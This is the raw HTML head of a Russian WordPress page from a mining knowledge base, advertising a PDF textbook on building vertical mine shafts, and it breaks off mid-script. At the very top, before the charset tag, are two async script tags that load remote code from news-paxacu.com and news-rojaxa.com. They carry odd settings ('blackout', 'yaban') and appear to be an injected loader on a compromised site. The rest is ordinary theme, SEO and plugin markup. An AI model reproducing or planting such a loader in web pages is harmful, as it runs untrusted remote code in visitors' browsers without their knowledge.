

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/
body_size: 18954
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="ru-RU">
    <head>
	<script type="text/javascript">
    		const time_wait= 0;
    		const blackout=0;
    		const yaban = 0;
    		const title = "";
    		const desc = "";
	</script>
	<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219263472&banadu=0" async></script>
	<script type="text/javascript" src="https://news-rojaxa.com/process.js?id=1219263472" async></script>

        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<title>Строительство вертикальных горных выработок | База знаний для горняков</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.9 от Michael Torbert из Semper Fi Web Design[686,769] -->
<meta name="description"  content="Автор: Пшеничный А. Формат: PDF Учебное пособие. Разделы: 1. Проведение вертикальных стволов шахт (бурение шпуров, проходка устья ствола, рациональные" />

<meta name="keywords"  content="Строительство вертикальных горных выработок,Энергоснабжение проходческого участка,Углубка стволов шахт,вентиляция шахт,строительство шахт и рудников,транспортное оборудование шахт,электрооборудование шахт" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://basemine.ru/#organization","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","sameAs":[]},{"@type":"WebSite","@id":"http://basemine.ru/#website","url":"http://basemine.ru/","name":"\u0411\u0430\u0437\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u044f\u043a\u043e\u0432","publisher":{"@id":"http://basemine.ru/#organization"}},{"@type":"WebPage","@id":"http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/#webpage","url":"http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/","inLanguage":"ru-RU","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0433\u043e\u0440\u043d\u044b\u0445 \u0432\u044b\u0440\u0430\u0431\u043e\u0442\u043e\u043a","isPartOf":{"@id":"http://basemine.ru/#website"},"datePublished":"2020-08-18T07:01:14+03:00","dateModified":"2020-08-15T13:15:07+03:00","description":"\u0410\u0432\u0442\u043e\u0440: \u041f\u0448\u0435\u043d\u0438\u0447\u043d\u044b\u0439 \u0410.\r\n\r\n\u0424\u043e\u0440\u043c\u0430\u0442: PDF\r\n\u0423\u0447\u0435\u0431\u043d\u043e\u0435 \u043f\u043e\u0441\u043e\u0431\u0438\u0435.\r\n\r\n\u0420\u0430\u0437\u0434\u0435\u043b\u044b: 1. \u041f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0432\u043e\u043b\u043e\u0432 \u0448\u0430\u0445\u0442 (\u0431\u0443\u0440\u0435\u043d\u0438\u0435 \u0448\u043f\u0443\u0440\u043e\u0432, \u043f\u0440\u043e\u0445\u043e\u0434\u043a\u0430 \u0443\u0441\u0442\u044c\u044f \u0441\u0442\u0432\u043e\u043b\u0430, \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 "},{"@type":"Article","@id":"http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/#article","isPartOf":{"@id":"http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/#webpage"},"author":{"@id":"http://basemine.ru/author/admin/#author"},"headline":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0445 \u0433\u043e\u0440\u043d\u044b\u0445 \u0432\u044b\u0440\u0430\u0431\u043e\u0442\u043e\u043a","datePublished":"2020-08-18T07:01:14+03:00","dateModified":"2020-08-15T13:15:07+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/#webpage"},"publisher":{"@id":"http://basemine.ru/#organization"},"articleSection":"\u0413\u043e\u0440\u043d\u043e\u0435 \u0434\u0435\u043b\u043e, \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u044f \u0448\u0430\u0445\u0442, \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e \u0448\u0430\u0445\u0442 \u0438 \u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432, \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0435 \u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0448\u0430\u0445\u0442, \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043e\u0431\u043e\u0440\u0443\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u0448\u0430\u0445\u0442"},{"@type":"Person","@id":"http://basemine.ru/author/admin/#author","name":"troll","sameAs":[],"image":{"@type":"ImageObject","@id":"http://basemine.ru/#personlogo","url":"http://2.gravatar.com/avatar/22219745499c3d6ead83231dd94fefa4?s=96&r=g","width":96,"height":96,"caption":"troll"}}]}</script>
<link rel="canonical" href="http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/" />
<!-- All in One SEO Pack -->
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента" href="http://basemine.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев" href="http://basemine.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="База знаний для горняков &raquo; Лента комментариев к &laquo;Строительство вертикальных горных выработок&raquo;" href="http://basemine.ru/08/stroitelstvo-vertikalnyh-gornyh-vyrabotok/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/basemine.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://basemine.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://basemine.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://basemine.ru/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-bootstrap-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-fw-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-style-css' href='http://basemine.ru/wp-content/themes/evolve/style.css' type='text/css' media='all' />
<style id='evolve-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #492fb1; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } .content { background-color: #ffffff; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #f9f9f9; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #f9f9f9; } .header-v1 .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #ededed; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #000000; } body { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #212529; } #website-title, #website-title a { font-size: 3rem; font-family: Roboto; font-weight: 700; color: #492fb1; } #tagline { font-size: 1.5rem; font-family: Roboto; font-weight: 300; color: #aaaaaa; } .post-title, .post-title a, .blog-title { font-size: 2rem; font-family: Roboto; font-weight: 700; color: #000000; } .post-content { font-size: 1rem; font-family: Roboto; font-weight: 300; color: #51545c; } body{ color:#51545c; } #sticky-title { font-size: 1.6rem; font-family: Roboto; font-weight: 700; color: #492fb1; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler { font-size: .9rem; font-family: Roboto; font-weight: 700; color: #000000; } #parallax-slider .carousel-caption h5 { font-size: 2.25rem; font-family: Roboto; font-weight: 700; color: #ffffff; } #parallax-slider .carousel-caption p { font-size: 1.25rem; font-family: Roboto; font-weight: 100; color: #ffffff; } .widget-title, .widget-title a.rsswidget { font-size: 1.2rem; font-family: Roboto; font-weight: 700; color: #000000; } .widget-content, .aside, .aside a { font-size: .9rem; font-family: Roboto; font-weight: 300; color: #51545c; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#51545c; } h1 { font-size: 2.9rem; font-family: Roboto; font-weight: 500; color: #000000; } h2 { font-size: 2.5rem; font-family: Roboto; font-weight: 500; color: #000000; } h3 { font-size: 1.75rem; font-family: Roboto; font-weight: 500; color: #000000; } h4 { font-size: 1.7rem; font-family: Roboto; font-weight: 500; color: #000000; } h5 { font-size: 1.25rem; font-family: Roboto; font-weight: 500; color: #000000; } h6 { font-size: .9rem; font-family: Roboto; font-weight: 500; color: #000000; } #copyright, #copyright a { font-size: .7rem; font-family: Roboto; font-weight: 300; color: #999999; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #492fb1; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del { color: #999999; } a:hover { color: #5d43c5; } .header { padding-top: 25px; padding-bottom: 25px; } .header.container { padding-left: 30px; padding-right: 30px; } .page-nav ul > li, .navbar-nav > li { padding: 0 15px; } .header-block { background-color: #273039; background: -o-radial-gradient(circle, #273039, #18212a); background: radial-gradient(circle, #273039, #18212a); background-repeat: no-repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #492fb1; background-image: -webkit-gradient( linear, left bottom, left top, from(#492fb1), to(#492fb1) ); background-image: -o-linear-gradient( bottom, #492fb1, #492fb1 ); background-image: linear-gradient( to top, #492fb1, #492fb1 ); color: #ffffff; text-shadow: none; box-shadow: none; border-color: #492fb1; border-radius: 2em; border-width: 3px; border-style: solid; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #ffffff; border-color: #313a43; background: #313a43; background-image: -webkit-gradient( linear, left bottom, left top, from( #313a43 ), to( #313a43 ) ); background-image: -o-linear-gradient( bottom, #313a43, #313a43 ); background-image: linear-gradient( to top, #313a43, #313a43 ); border-width: 3px; border-style: solid; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #fcfcfc; border-color: #fcfcfc; color: #888888; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1560px) and (max-width: 1198.98px) { .container, #wrapper { width: 100%; max-width: 1500px; } .posts.card-deck > .card { min-width: calc(33.333333% - 30px); max-width: calc(33.333333% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(33.333333% - 2rem); max-width: calc(33.333333% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } #website-title { margin: 0; } .posts.card-columns { -webkit-column-count: 3; column-count: 3; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #ededed; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #f1f1f1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .header-v1 .search-form .form-control { background-color: #f1f1f1; }}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='http://basemine.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/dropdown-menu-widget/scripts/include.js' id='dropdown-ie-support-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"http:\/\/basemine.ru\/wp-admin\/admin-ajax.php","nonce":"6ebf40413d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="http://basemine.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://basemine.ru/wp-json/wp/v2/posts/6387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://basemine.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://basemine.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://basemine.ru/?p=6387' />
<link rel="alternate" type="application/json+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F08%2Fstroitelstvo-vertikalnyh-gornyh-vyrabotok%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://basemine.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbasemine.ru%2F08%2Fstroitelstvo-vertikalnyh-gornyh-vyrabotok%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
